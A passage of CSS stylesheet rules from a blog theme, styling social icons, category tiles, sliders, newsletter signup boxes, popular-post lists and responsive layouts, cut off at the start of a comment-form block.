a.trello{color:#0079bf}.social-widget a.tripadvisor{color:#00af87}.social-widget a.twitch{color:#6441a5}.social-widget a.uber{color:#1fbad6}.social-widget a.vine{color:#00b488}.social-widget a.vk{color:#45668e}.social-widget a.weibo{color:#e9142e}.social-widget a.whatsapp{color:#075e54}.social-widget a.wordpress{color:#21759b}.social-widget a.xing{color:#026466}.social-widget a.y-combinator{color:#fe632a}.social-widget a.yahoo{color:#410093}.social-widget a.yelp{color:#af0606}.social-widget.rounded{border:none;text-align:center;margin:0;margin-bottom:-8px}
.social-widget.rounded{margin-bottom:-6px}.social-widget.rounded a{float:none;font-size:16px;margin:0 3px 8px;text-align:center;box-sizing:border-box;padding:0;box-shadow:none;border-radius:100%;border:1px solid #ddd;width:36px;height:36px;line-height:36px;display:inline-block}
.social-widget.rounded a{margin:0 1px 6px}
div#Top-Categories {
padding-bottom: 40px;
}
div#Top-Categories .widget {
display:  inline-block;
width: 23.5%;
vertical-align: top;
margin-right: 2%;
}
div#Top-Categories .widget:last-child {
margin-right: 0;
}
.cat-top .widget-content {
position:  relative;
}
div#Top-Categories .widget:hover h2 {
background-color: #FFBE41;
color: #fff;
}
#Top-Categories .widget-content {
line-height: 0;
}
#Top-Categories .widget-content img {
width: 100%;
max-height: 200px;
object-fit: cover;
}
.cat-top-wrap{
display:block;
width:100%;
background:#efefef;
margin-bottom:20px;
}
.cat-top.section {display:  block;text-align:  center;max-width: 1250px;margin: 0 auto;    padding:40px 0 0;}
div#Top-Categories {
padding-bottom: 40px;
}
div#Top-Categories .widget {
display:  inline-block;
width: 30.66%;
vertical-align: top;
margin-right: 4%;
}
div#Top-Categories .widget:last-child {
margin-right: 0;
}
.cat-top .widget-content {
position:  relative;
}
div#Top-Categories .widget:hover h2 {
background-color: #FFBE41;
color: #fff;
}
.cat-top .widget-content h2 {
box-shadow: 0 0px 16px 0 rgba(0, 0, 0, 0.1);
-o-box-shadow:0 0px 16px 0 rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 0px 16px 0 rgba(0, 0, 0, 0.1);
-moz-box-shadow:0 0px 16px 0 rgba(0, 0, 0, 0.1);
transition:600ms;
-o-transition:600ms;
-webkit-transition:600ms;
-moz-transition:600ms;
-ms-transition:600ms;
color: #000000;
background: #fff;
display: inline-block;
position: relative;
z-index: 9;
font-size:25px;
letter-spacing: 2px;
font-weight:700;
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 12px;
font-weight: 400;
margin-bottom: 20px;    position:  absolute;
top: 50%;
left: 50%;
margin-bottom:  0;
transform: translate(-50%,-50%);
-o-transform: translate(-50%,-50%);
-moz-transform: translate(-50%,-50%);
-ms-transform: translate(-50%,-50%);
-webkit-transform: translate(-50%,-50%);
padding: 10px 20px;
text-transform: uppercase;
}
@media only screen and (max-width: 767px) and (min-width: 480px){
div#Top-Categories .widget {
width: 100%;
margin-bottom: 2%;
margin-right: 0;
}
div#Top-Categories .widget:nth-child(2) {
margin-right:  0;
}
}
@media only screen and (max-width:479px){
#footer div.column23{margin:0;}
div#Top-Categories .widget {
width: 100%;
margin-bottom: 2%;
margin-right: 0;
}
}
.FollowByEmail {
background: #75405E!important;
}
.sidebar .FollowByEmail .title:after {/* content: ""; */content: "Be the first to receive the latest buzz on upcoming contests & more!";display: block;padding: 10px 0px 0px 0px;    font: normal normal 28px 'Playfair Display', sans-serif;text-transform: none;color: #444;font-size: 13px;letter-spacing: 0;font-weight: 400;}
.sidebar .FollowByEmail .title {
text-transform: none;
font-size: 16px;
font-weight: 600;
letter-spacing: 1px;
padding: 20px;
}
.sidebar .FollowByEmail .widget-content {
padding: 0 20px 20px;
}
.sidebar .FollowByEmail form td {
width: 100%!important;
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
width: 100%;
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-address {
margin: 0;
height: 36px;
width: 100%;
box-sizing: border-box;
margin-bottom: 15px;
padding: 0 0 0 10px;
}
.Label .list-label-widget-content ul li:hover a {
color: #FFBE41;
}
@media (max-width: 1150px) and (min-width:630px){
#Newsletter-top h2.title {
width: 100%;
float: none;
text-align: center;
margin-bottom: 30px;
}
#Newsletter-top .widget-content {
width: 100%;
float: none;
text-align: center;
}
}
@media (max-width: 629px){
.FollowByEmail .follow-by-email-inner td:first-child {
width: 100%;
margin-right: 0;
}
.FollowByEmail .follow-by-email-inner td:last-child {
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 100%;
box-sizing: border-box;
margin-bottom: 10px;
height:40px;
padding: 0 0 0 10px!important;
}
#Newsletter-top .widget-content {
width: 100%;
margin-top: 20px;
}
}
.post blockquote {
display:block;
background: #fff;
margin: 30px 50px 30px 50px;
padding: 30px 30px 30px 50px;
position: relative;
font: normal normal 28px 'Playfair Display', sans-serif;
font-size: 20px;
line-height: 1.5;
color: #446578;
text-align: justify;
border-left: 15px solid #75405E;
border-right: 1px dotted #75405E;
-moz-box-shadow: -1px 2px 5px #eee;
-webkit-box-shadow: -1px 2px 5px #eee;
box-shadow: -1px 2px 5px #eee;
}
.post blockquote:before{
content: &#8220;201C&#8221;;
font-family: Georgia, serif;
font-size: 60px;
font-weight: bold;
color: #8DACC0;
position: absolute;
left: 10px;
top:5px;
}
.post blockquote:after{
content: &#8220;&#8221;;
}
.post blockquote a{
text-decoration: none;
background: #eee;
cursor: pointer;
padding: 0 3px;
color: #c76c0c;
}
.post blockquote a:hover{
color: #666;
}
body.gridposts h2.entry-title {
font-size: 22px;margin-top:10px;line-height: 32px;
}
.author-sign {
margin: 20px 30px;
text-align:center;
}
.instagram_gallery {
overflow: auto;
margin-left: -1%;
margin-right: -1%;
}
.FeaturedPost h3 {
font-size: 16px;
text-transform: capitalize;
font-weight: 600;
}
body.header2 .topbar {position: relative;margin: 0 auto;transition: none;margin-bottom:20px;}
body.header2 .header {margin-top: 0;}
body.header1 .rest {
top: 0;
position: fixed!IMPORTANT;}
.topbar.stick-me.sticking {
display: block;
left: 0;
right: 0;
z-index: 999999;
-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
-ms-box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
-o-box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
margin: 0;
max-width: 100%;
height: 51px;
border-bottom:0;
}
body.header3 .header {margin-top: 0;display: inline-block;text-align: left;width: 29%;max-width: none;vertical-align: middle;    padding: 0;}
body.header3 .topbar {display: inline-block;width: 70%;vertical-align: middle;position:relative;transition:none;background:none;border-bottom:none;}
body.header3 nav#menunav {max-width: 1150px;margin: 0 auto;}
body.header3 .topbar.stick-me.sticking{width:100%;transition:none;background:#75405E;}
@media screen and (max-width:1199px)
{
body.header3 .header {margin-top: 0;display: block;text-align: center;width: 100%;max-width: none;vertical-align: middle;}
body.header3 .topbar {display: block!important;width: 100%;vertical-align: middle;}
body.header3 nav#menunav {max-width: 940px;margin: 0 auto;}
}
body.slider3 .item.slick-slide {margin: 0 8px;}
body.slider3 .slick-list {margin: 0 -8px;}
body.slider3 .odd-f-box.container.slick-slider {width: 100%;}
body.slider3 .odd-f-box .odd-image {
height: 530px;
object-fit:cover;
width:100%;
}
.slider-date {
color: #fff;
}
body.slider2 .odd-f-box.container {
width: 100%;
}
body.slider2 .odd-f-box .odd-image {
height: 450px;
object-fit:cover;
width:100%;
}
body.slider2 .odd-f-box .item-title {font-size: 20px;line-height: 30px;margin-top: 10px;}
body.slider2 .itemtopinfo {padding: 30px 20px 0;bottom: 50px;}
body.slider1 .itemtopinfo {padding: 30px 15px 40px;bottom: -10px;z-index:99999;}
body.slider1 .item:first-child .itemtopinfo {bottom: -5px;}
body.slider3 .itemtopinfo {padding: 30px 20px 20px;bottom: 0px;z-index:99999;}
body.slider2 .itemtopinfo {
position: relative;
}
body.slider2 .cat-title a {
border-radius: 0;
display: inline-block;
font: normal normal 28px 'Open Sans', sans-serif;
margin: 0 3px 0px;
color: #ffffff;
font-size: 14px;
letter-spacing: 1px;
padding-bottom: 2px;
padding: 8px 15px;
font-weight: 600;
text-transform: uppercase;
transition: 600ms;
-webkit-transition: 600ms;
-o-transition: 600ms;
-moz-transition: 600ms;
line-height: 22px;
background: #FFBE41;
}
body.slider2 .odd-f-box .item {
background: none;
}
body.slider2 .odd-f-box.slick-slider .item .itemtopinfo {
background: none;
}
body.slider2 .odd-f-box .item-title a {
color: #000;
}
body.slider3 .item.slick-slide:hover .itemtopinfo {bottom: 0;padding-bottom: 40px;}
body.slider1 .item:hover .itemtopinfo {bottom: 0;padding-bottom: 40px;}
body.slider1 .item .itemtopinfo{
-o-transition: .18s;
-ms-transition: .18s;
-moz-transition: .18s;
-webkit-transition: .18s;
transition: .18s;
background: linear-gradient(to bottom,transparent 0,rgba(0, 0, 0, 0.17) 50%,rgba(0, 0, 0, 0.59) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.odd-f-box .item:hover img {
transform: rotate(5deg) scale(1.15);
-o-transform: rotate(5deg) scale(1.15);
-moz-transform: rotate(5deg) scale(1.15);
-webkit-transform: rotate(5deg) scale(1.15);
}
.odd-f-box .item img {
transition: 600ms;
}
/* Hover CSS Slider1 */
.odd-f-box .item-image {
position: relative;
display: inline-block;
vertical-align: top !important;
width: 100%;
overflow: hidden;
}
.odd-f-box .item-image:after {
-webkit-transform: scale(1,0);
transform: scale(1,0);
}
.odd-f-box .item.slick-slide:hover .item-image:after,
.odd-f-box .item.slick-slide:hover .item-image:before {
-webkit-transform: scale(1);
transform: scale(1);
}
/* Hover CSS Ends */
/****************************************/
/* featured-box Area
/****************************************/
.featured-box-area {
display: table;
width: 100%;
border-spacing: 20px;
padding: 25px 0;
max-width: 1150px;
margin: 0 auto;
}
.featured-box-item {
height: 112px;
width: 112px;
border-radius: 50%;
clear: both;
display: block;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
margin:0 auto;
-webkit-transition: 600ms;
-moz-transition: 600ms;
-ms-transition: 600ms;
-o-transition: 600ms;
transition: 600ms;
}
.featured-box-overlay {
text-align: center;
max-width: 112px;
margin: 10px auto 0;
}
.featured-box-overlay h4 {
color: #222;
line-height: 1.5em;
font-size: 12px;
text-transform: uppercase;
letter-spacing: 1px;
display: inline-block;
font-weight: 500;
margin-bottom:0;
position: relative;
z-index:0;
}
.featured-box-area .widget {
display: table-cell;
position: relative;
vertical-align:top;
}
.featured-boxes-wrap {
margin-top: 50px;
}
.featured-boxes-wrap{
margin-top: 0px;
background: #ECECEC;
}
.featured-boxes-wrap h2.title, .featured-boxes-wrap h3.title {
display: none;
}
.featured-box-link .featured-box-overlay h4:after {
position: absolute;
bottom: 0;
top:0;
left: -6px;
padding: 2px 6px;
display: block;
width: 100%;
height: 100%;
background: #75405E;
content: "";
transition: transform .4s ease;
-webkit-transform: scaleX(0);
-ms-transform: scaleX(0);
transform: scaleX(0);
z-index:-1;
}
.featured-box-area .widget:hover .featured-box-overlay h4 {
color: #fff;
}
.featured-box-area .widget:hover .featured-box-overlay h4:after {
-webkit-transform: scaleX(1);
-ms-transform: scaleX(1);
transform: scaleX(1);
}
.featured-box-area .widget:hover .featured-box-item {
box-shadow: 0px 0px 14px 0px #999;
-o-box-shadow: 0px 0px 14px 0px #999;
-moz-box-shadow: 0px 0px 14px 0px #999;
-webkit-box-shadow: 0px 0px 14px 0px #999;
transform: rotate(15deg);
-o-transform: rotate(15deg);
-webkit-transform: rotate(15deg);
-moz-transform: rotate(15deg);
}
@media only screen and (max-width:1000px) {
.featured-box-area .widget {
display: inline-block;
margin: 2%!important;
vertical-align:middle;
}
.featured-box-area{
text-align: center;
display: flex!important;
overflow-x: scroll;
}
}
/* featured-box Area CSS Ends */
.PopularPosts .item-thumbnail-only {position: relative;z-index: 1;}
.PopularPosts .widget-content ul li:hover:before {color:#FFBE41;}
.PopularPosts .widget-content ul li:before{
transition: 400ms;
-o-transition: 400ms;
-moz-transition: 400ms;
-webkit-transition: 400ms;
}
.odd-f-box.container{
opacity: 0;
visibility: hidden;
transition: opacity 1s ease;
-webkit-transition: opacity 1s ease;
}
body.listposts .post-image {display: inline-block;vertical-align: middle;width: 37%;margin-right: 3%;}
body.listposts .embedd {display: inline-block;vertical-align: middle;width: 60%;}
body.listposts .cen, body.listposts .post-footer {text-align: left;}
body.listposts .post-image img{width: 100%;height: 300px;object-fit: cover;}
body.listposts .entry-title{font-size:26px;margin-top: 10px;}
body.listposts .meta-wrap{display:block;text-align: left;}
body.listposts .labelhome a{padding-left:0;margin:0;}
body.listposts .post-footer{margin-top:15px;}
body.slider3 .odd-f-box .item-title{
line-height: 32px;
font-size: 24px;
}
div#footer-top {
padding-top: 60px;
padding-bottom: 60px;
border-top: 1px solid #ededed;
}
#footer-top #FooterNewsletter h3.title {text-align: center;font-weight: 600;text-transform:capitalize;    z-index: 9999;}
#footer-top #FooterNewsletter .PopularPosts .item-snippet {display: none;}
#footer-top #FooterNewsletter .PopularPosts article.post {display: inline-block;
vertical-align: top;
width: 23.25%;
margin-right: 2%!important;
margin-bottom: 5%;
text-align: center;
box-shadow: 0px 15px 30px 0px #ddd;
-webkit-box-shadow: 0px 15px 30px 0px #ddd;
-moz-box-shadow: 0px 15px 30px 0px #ddd;
-o-box-shadow: 0px 15px 30px 0px #ddd;padding:0;}
#footer-top #FooterNewsletter .PopularPosts article.post:nth-child(4n+4) {margin-right: 0!important;}
#footer-top #FooterNewsletter .PopularPosts .item-thumbnail {float: none;width: 100%;display: block;overflow: hidden;}
#footer-top #FooterNewsletter .PopularPosts article.post img {width: 100%;border-radius: 0;height: auto;float: none;}
#footer-top #FooterNewsletter .PopularPosts .item-title {padding: 25px 10px;background: #fff;margin: 0;line-height: 24px;
font-weight: 400;}
#footer-top #FooterNewsletter .widget-content.popular-posts article.post:before{display:none;}
#footer-top #FooterNewsletter .post-content {
display: flex;
flex-direction: column-reverse;
}
#footer-top #FooterNewsletter h3.post-title{
font-size: 15px;
text-transform: capitalize;
padding: 15px 8px;
}
#footer-top #FooterNewsletter .post-snippet {
display: none;
}
.footerbottom .PopularPosts .post-content {
display: flex;
flex-direction: row-reverse;
justify-content: flex-end;
}
.footerbottom  .PopularPosts {
counter-reset: section;
}
.footerbottom  .PopularPosts article.post:before {
counter-increment: section;
content: ""counter(section)"";
position: absolute;
top: 10px;
right: 10px;
font: normal normal 28px 'Open Sans', sans-serif;
line-height: 55px;
text-align: center;
z-index: 9;
font-size: 100px;
font-weight: 700;
font-style: italic;
color: #252525;
z-index: 0;
}
.footerbottom .PopularPosts article.post{background:none;    margin-bottom: 10px;}
.footerbottom .PopularPosts h3.post-title{
font-size: 15px;
text-transform: capitalize;
padding: 15px 8px;
width:70%;
}
.footerbottom .PopularPosts .item-thumbnail img {width: 72px;border-radius: 50%;-o-border-radius: 50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;height: 72px;padding:0;object-fit:cover;}
.footerbottom .PopularPosts article.post:hover:before {color: #FFBE41;}
.footerbottom .PopularPosts article.post:before {transition: 400ms;-o-transition: 400ms;-webkit-transition: 400ms;-moz-transition: 400ms;}
#sidebar-wrapper .PopularPosts .post-content {
display: flex;
flex-direction: row-reverse;
justify-content: flex-end;
}
#sidebar-wrapper  .PopularPosts {
counter-reset: section;
}
#sidebar-wrapper .PopularPosts article.post:before {
counter-increment: section;
content: ""counter(section)"";
position: absolute;
top: 10px;
right: 10px;
font: normal normal 28px 'Open Sans', sans-serif;
line-height: 55px;
text-align: center;
z-index: 9;
font-size: 100px;
font-weight: 700;
font-style: italic;
color: #75405E;
z-index: 0;
transition: 400ms;
-o-transition: 400ms;
-webkit-transition: 400ms;
-moz-transition: 400ms;
}
#sidebar-wrapper .PopularPosts article.post{background:none;    margin-bottom: 10px;}
#sidebar-wrapper .PopularPosts h3.post-title{
font-size: 14px;
text-transform: capitalize;
padding: 15px 8px;
width:70%;
}
#sidebar-wrapper .PopularPosts h3.post-title a{color:#000;}
#sidebar-wrapper .PopularPosts .item-thumbnail img {width: 72px;border-radius: 50%;-o-border-radius: 50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;height: 72px;padding:0;object-fit: cover;}
#sidebar-wrapper .PopularPosts article.post:hover:before {color: #FFBE41;}
.sidebar .widget h2.title, #related-posts h2, #footer h2.title, .sidebar .widget h3.title, #related-posts h3, #footer h3.title {
font:normal normal 28px 'Open Sans', sans-serif;
font-size: 12px;
padding: 16px 5px;
font-weight:700;
letter-spacing: 1px;
display: block;
text-transform: uppercase;
text-align:center;
background:#75405E;
color:#ffffff;
}
#footer h3.title,#footer h2.title,#footer h3,#footer h2 {color:#fff;}
.sidebar .widget h2.title:after, #related-posts h2.title:after, #footer h2.title:after, .sidebar .widget h3.title:after, #related-posts h3:after, #footer h3.title:after{position: absolute;left: 50%;bottom: -5px;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);display: block;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #75405E;content: "";}
.footerbottom .PopularPosts .post-snippet {
display: none;
}
#sidebar-wrapper .PopularPosts .post-snippet {
display: none;
}
#sidebar-wrapper .PopularPosts{overflow: auto;}
/* GRID Css Starts */
body.slider1 .odd-f-box {
display: grid;
grid-template-columns: 50% 25% 25%;
grid-template-rows: 50% 50%;
height: 75vh;
}
body.slider1 .odd-f-box .item:first-child {
grid-column: 1 / 2;
grid-row: 1 / span 2;
}
body.slider1 .odd-f-box .item:nth-child(2) {
grid-column: 2 / span 3;
grid-row: 1 / 2;
}
body.slider1 .odd-f-box .item:nth-child(3) {
grid-column: 2 / 3;
}
body.slider1 .odd-f-box .item:nth-child(3),body.slider1 .odd-f-box .item:nth-child(4) {
grid-row: 2 / 3;
}
body.slider1 .odd-f-box .item:nth-child(4) {
grid-column: 3 / 4;
}
body.slider1 .odd-f-box .item:first-child .odd-image {
height: 75vh;
object-fit: cover;
width:100%;
}
body.slider1 .odd-f-box .item:nth-child(2) .odd-image {
height: 38vh;
object-fit: cover;
width:100%;
}
body.slider1 .odd-f-box .item:nth-child(3) .odd-image, body.slider1 .odd-f-box .item:nth-child(4) .odd-image {
height: 38vh;
object-fit: cover;
width:100%;
}
body.slider1 .odd-f-box.container {
width: initial;
}
body.slider1 .odd-f-box .item-title {
line-height: 28px;
font-size: 20px;
}
body.slider1 .odd-f-box .item:first-child .item-title {
font-size: 26px;
line-height: 40px;
}
/* GRID Css Ends */
.PopularPosts .widget-content ul li:hover:before {color:#000;}
.social li a{
color:#000;
}
.topbar.sticking .social li a{
color:#ffffff;
}
.topbar.sticking .sb-icon-search{
color:#ffffff;
}
.post .cen {
position: absolute;
top: 20px;
left: 0;
background: #000;
display: block;
padding: 13px;
opacity: 0;
transition: 600ms;
border-radius: 0 99px 99px 0;
}
.post .cen .post-da {
color: #fff;
font-family: open sans;
}
.post:hover .cen {
opacity: 1;
}
body.gridposts .post img.thumb {
height: 400px;
object-fit: cover;
}
.slider-date {
position: absolute;
top: 20px;
left: 0;
background: #000;
display: block;
padding: 13px;
opacity: 0;
font-size:12px;
transition: 600ms;
font-family:Open Sans;
border-radius: 0 99px 99px 0;
z-index: 99;
}
.item:hover .slider-date {
opacity: 1;
}
.social-widget.rounded .facebook:hover {
background: #3a589e;
border-color: #3a589e;
color: #fff;
}
.social-widget.rounded .x-twitter:hover {
background: #000;
border-color: #000;
color: #fff;
}
.social-widget.rounded .instagram:hover {
background: #962fbf;
border-color: #962fbf;
color: #fff;
}
.social-widget.rounded .pinterest:hover {
background: #E60023;
border-color: #E60023;
color: #fff;
}
.social-widget.rounded .youtube:hover {
background: #E60023;
border-color: #E60023;
color: #fff;
}
.social-widget.rounded .tiktok:hover {
background: #000;
border-color: #000;
color: #fff;
}
.social-widget.rounded .rss:hover {
background: #f26522;
border-color: #f26522;
color: #fff;
}
div#mc_embed_signup i {
position: absolute;
right: 0;
font-size: 70px;
-webkit-transform: translate(-25%, -150%) rotate(15deg);
-ms-transform: translate(-25%, -150%) rotate(15deg);
transform: translate(-25%, -150%) rotate(15deg);
color: #9d9d9d;
z-index: 0;
opacity: 0.3;
}
#mc_embed_signup input#mc-embedded-subscribe {
width: 100%;
padding: 12px 0;
color: #ffffff;
cursor: pointer;
background:#75405E;
text-transform: uppercase;
letter-spacing: 2px;
font-size: 12px;
border:0;
}
#mc_embed_signup input#mce-EMAIL {
width: 100%;
border-radius: 0;
box-sizing: border-box;
height: 40px;
padding-left: 15px;
}
.mctitle {
font-size: 20px;
text-align: center;
font-weight: 600;
}
div#mc_embed_signup {
padding: 40px 30px 10px;
border-top: 5px solid #75405E;
box-shadow: 0 5px 20px -6px rgba(0, 0, 0, 0.05), 0 0 1px rgba(0, 0, 0, 0.05);
text-align: center;
transition: box-shadow 0.4s;
}
div#mc_embed_signup:hover{
box-shadow: 0 15px 30px -6px rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.05);
}
.item .item-image a:before {
content: "";
width: 100%;
height: 100%;
background: #000000;
display: block;
position: absolute;
left: 0;
top: 0;
right: 0;
opacity: .1;
bottom: 0;
z-index: 9;
}
.cat-title a:after {
position: absolute;
bottom: 0;
top: 0;
left: 0;
padding: 0px;
display: block;
width: 100%;
background: #FFBE41;
content: "";
transition: transform .4s ease;
-webkit-transform: scaleX(0);
-ms-transform: scaleX(0);
transform: scaleX(0);
z-index: -1;
}
.item:hover .cat-title a:after{
-webkit-transform: scaleX(1);
-ms-transform: scaleX(1);
transform: scaleX(1);
}
.item:hover .cat-title a{
color:#fff;
}
#footer-top div#mc_embed_signup {border-top: 0;max-width: 600px;box-shadow: none;margin: 0 auto;padding-top: 0;}
#footer-top div#mc_embed_signup i {
right: 300px;
}
#footer-top .mctitle {
font-size: 30px;
}
.topbar.sticking .slicknav_menu .slicknav_menutxt {
color: #fff;
}
.topbar.sticking .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.topbar.sticking .slicknav_nav {
background: #75405E;
}
body.header1 .topbar #navtop>ul>li>a, body.header1 .topbar .social li a, body.header1 div#sb-search .sb-icon-search, body.header1 .topbar #navtop li .fa.fa-angle-down {
color: #fff;
}
body.header2 .topbar #navtop>ul>li>a, body.header2 .topbar .social li a, body.header2 div#sb-search .sb-icon-search, body.header2 .topbar #navtop li .fa.fa-angle-down {
color: #fff;
}
div#FooterNewsletter h3.title {
position: absolute;
top: -110px;
display: inline-block;
left: 50%;
transform: translateX(-50%);
-o-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGoXOgZwtth1RRSE5mcKtBERo7O_nUQ6sRB0LktUPPoxlVwkZfs6oMOTSUoEvIqZXHsZ919ZwxckeVDRsVYPs04sEXUxifwYLgzy-y_zwwjcTY8jPS0m0iwe5JnTxvVP88XigwrMRHRglpwTLu1ygLCJw9MsiYQqFrIvB9ex0LOzM_00Am5Xq__3uNoNF3/s320/pexels-scottwebb-212932.webp);
width: 80px;
height: 80px;
background-size: cover;
border-radius: 50%;
line-height: 80px;
color: #fff;
font-size: 14px;
}
body.header2 .slicknav_menu .slicknav_menutxt, body.header1 .slicknav_menu .slicknav_menutxt {
color: #fff;
}
body.header2 span.slicknav_icon-bar, body.header1 span.slicknav_icon-bar {
background-color: #fff;
}
//
--></style>
<style type='text/css'>


nav#menunav {
    border-bottom: 1px solid #e8e8e8;
}
  body.header2 nav#menunav {
    border-bottom: 0;
}



    

</style>
<style>
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
width: 940px;
}
.container:before, .container:after {
display: table;
content: "";
line-height: 0;
}

@media (min-width: 1200px)
{
 

.container{
width: 1150px;
}
  }
.container {
margin-right: auto;
margin-left: auto;
}


@media (max-width: 920px) and (min-width:480px){
 
  body.slider1 .item:first-child .itemtopinfo {bottom: -15px;}
  body.slider1 .item:hover .itemtopinfo {bottom: 0;padding-bottom: 10px;}
body.slider1 .odd-f-box .item:first-child {
    grid-column: 1 / 2;
    grid-row: 1 / 2;
}

body.slider1 .odd-f-box .item:nth-child(2) {
    grid-column: 2 / span 3;
    grid-row: 1 / 2;
}

body.slider1 .odd-f-box .item:nth-child(3) {
    grid-column: 1 / 2;
    grid-row: 2 / 3;
}

body.slider1 .odd-f-box .item:nth-child(4) {
    grid-column: 2 / span 3;
    grid-row: 2 / 3;
}
  body.slider1 .odd-f-box .item:first-child .odd-image{
  	height: 38vh;
  width:100%;
  }
	body.slider1 .odd-f-box .item-title {
    line-height: 28px;
    font-size: 20px;
}

body.slider1 .odd-f-box .item:first-child .item-title {
    font-size: 20px;
    line-height: 28px;
}


  }


@media (max-width: 979px) and (min-width: 768px){
   



.container{
width: 724px;
}
input#s:focus {
width: 80px;
}
.search-bar:hover .nav-search input {
width: 80px!important;
      font-size: 12px;}
    .footer23-social .fa{font-size:16px;}
    .footer23-social{font-size:12px;}
    ul.slimmenu{margin-left:30px;}
span.social-item {
margin-right: 25px;
}
  }

@media (max-width: 979px) and (min-width: 768px){
.container {
width: auto;
}
  
.item span{font-size:20px;line-height: 35px;}


    }

@media (max-width: 767px)
{
.container {
width: auto;
}

    


    #footer div.column {
width: 100%;
}

.social-button {
  width: 40px;
  height: 40px;
  line-height: 40px;
}

  

    .social-button .fa{font-size:20px;}


    }
  

</style>
<style type='text/css'>


@media only screen and (max-width:767px) {

    input[type="search"].sb-search-input{height:40px;}

#navigation { display:none; background: none repeat scroll 0 0 #333333;border: 1px solid #232323;color: #FFFFFF;margin:27px 0 0 0px;padding: 5px;width: 430px;position: absolute;}

    .search-bar:hover .nav-search input{width:120px!important;}
form#searchform {
margin: 14px 0;
}

    
.item span{font-size:20px;line-height: 30px;}
}

@media only screen and (max-width:479px) {
    
    body.header3 .header{margin-top:52px;}
    #footer-top #FooterNewsletter .PopularPosts article.post {
    width: 100%;
    margin-right: 0!important;
}

    .lefttop{float:none;width:100%;}
    .socialtop{background: #fff;
  height: 50px;border-bottom:1px solid #eee;
 }
    
.item span{font-size:15px;line-height: 20px;}


    
#navigation {width: 275px;}}
  </style>
<style type='text/css'> 


@media only screen and (max-width:1219px){

 .main-content-wrapper{    margin: 30px 20px 0;}

#outer-wrapper {width: 100%;}
    #container {width: 924px;}
    

#sidebar-wrapper {
float: right;}

div#mywrapper {
float: left;}


    
  

} 


@media only screen and (max-width:985px) and (min-width: 768px) {

.footer .container{padding: 0 35px;}


    .entry-title{padding:25px 25px 0;}
body.listposts .entry-title {
    padding-top: 5px;
}

#outer-wrapper {width: 100%;}

#container {width: 700px;}


div#mywrapper,#sidebar-wrapper{width: 100%;max-width: 100%;}

.sidebar-container { width: 100%;}
    .wrappu{width: 770px;
}
    #post-wrapper{margin-top:44px;}

    


} 

/* Phone : 480px */ 
@media only screen and (max-width: 767px) and (min-width: 480px){ 
  
  body.onsidebar .post {
    width: 100%;
    margin-right: 0;
}
  
.mbt-pager .next div{padding-right:0;}
    .mbt-pager .previous div{padding-left:0;}
    #footer div.column23{width:100%;}
#outer-wrapper {width: 100%;}
   



#container {width: 430px;}
#content-wrapper{width:100%;}
#post-wrapper,div#mywrapper {width: 100%;}
div#mywrapper,#sidebar-wrapper{width: 100%;max-width: 100%;}
.sidebar-container { width: 100%;}
div#main {width: 100%;}
#menu-main{display:none;}
.header {width: 100%;}
.img-thumbnail img {width: 430px;height: 230px;}
.img-thumbnail {width: 430px;height: 240px;}

    #mywrapper{margin-top:22px;}
    .wrappu{width:100%;}

    
nav {
      padding: 15px 0 10px;}
    .mbt-pager li.previous a{
padding-right:0px;

}

    .mbt-pager li a{

padding:0px;
}

  }

/* Phone : 320px */ 
@media only screen and (max-width:479px){ 
.socialtop {
    position: fixed;
    float: right;
    top: 0;
    width: 100%;
    left: 0;
}
  .topbar.fixed23 {
    top: 0;
}
    
  body.onsidebar .post {
    width: 100%;
    margin-right: 0;
}
.item-image .odd-image{height:350px!important;}
.odd-f-box .item-title {
    line-height: 24px;
    font-size: 22px;
}


    .odd-f-box .item{margin-right: 0px;}
	.odd-f-box .item {width: 90%;}


.post {
      width: initial;
}
    .sb-icon-search{background:$(secondcolor);}
#outer-wrapper {width: 100%;}

#container {width: 320px;}
    .topbar{position:relative;}
   

     div#banner-slide {
  display: none;
}
 

#content-wrapper {width: 100%;}
#post-wrapper,div#mywrapper {width: 100%;}
div#mywrapper,#sidebar-wrapper{width: 100%;}
    body{background:#fff;}
    .sidebar-container {width: 100%;}
div#main {width: 100%;}

#menu-main{display:none;}
    .entry-title{font-size:28px;}
.sb-search {
width: 90%;
}
.header {width: 100%;}
nav { padding: 0;}
.img-thumbnail img {width: 280px;height: 180px;}
.img-thumbnail {width: 280px;height: 190px;}


    .wrappu {
      width: 100%;}
    
.search-bar:hover .nav-search input {
width: 60px!important;
font-size: 9px;
}
    
.intro-text{

font-size:14px;
}
.mbt-pager li.next{
float:none;
width:100%;
}

    .mbt-pager li.previous{
float:none;
width:100%;
}

    body.header1 .lefttop {
        float: left;
        width: 60%;
    }
    body.header1 .socialtop {
        position: relative;
        float: right;
        border-bottom: 0;
        width: 40%;
        background: inherit;
    }
    
    body.header1 .sb-icon-search {
        background: inherit;
    }



} 

  


</style>
<style type='text/css'>

@media only screen and (max-width:479px){ 
        .post{padding:0!important;}

        }
       


.post-info {
text-align: center;
    font-size: 12px;
    font-weight: 400;

  
}
        span.author-info a span{color:$(maincolor);}
.post-info>span:nth-child(4):after {
    content: "";
}


      </style>
<style type='text/css'>

        /* COMMENT */
        .comment-form {
